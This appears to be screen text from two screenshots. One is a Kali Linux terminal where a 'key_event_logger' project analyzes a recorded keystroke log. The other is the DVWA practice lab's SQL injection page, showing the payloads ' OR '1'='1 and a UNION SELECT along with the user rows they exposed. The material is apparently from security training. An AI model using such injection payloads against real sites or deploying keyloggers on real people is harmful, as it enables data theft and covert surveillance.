 1 2 3 4 15:31
theophilus@kali: ~/key_event_logger
File Actions Edit View Help
┌──(theophilus㉿kali)-[~]
└─$ ls
Desktop Documents Downloads key_event_logger Music Pictures Public Templates Videos
┌──(theophilus㉿kali)-[~]
└─$ cd key_event_logger
┌──(theophilus㉿kali)-[~/key_event_logger]
└─$ ls
app.py logs
┌──(theophilus㉿kali)-[~/key_event_logger]
└─$ nano analyze.py
┌──(theophilus㉿kali)-[~/key_event_logger]
└─$
┌──(theophilus㉿kali)-[~/key_event_logger]
└─$ python3 analyze.py
Analyzed: 2025-08-13_keylog.csv
Total key presses: 148
Top 10 keys:
space 22
e 15
Shift_L 11
r 8
t 8
h 8
i 7
a 7
o 6
period 6
┌──(theophilus㉿kali)-[~/key_event_logger]
└─$
Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1 UNION SELECT 1,2 -- - Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA)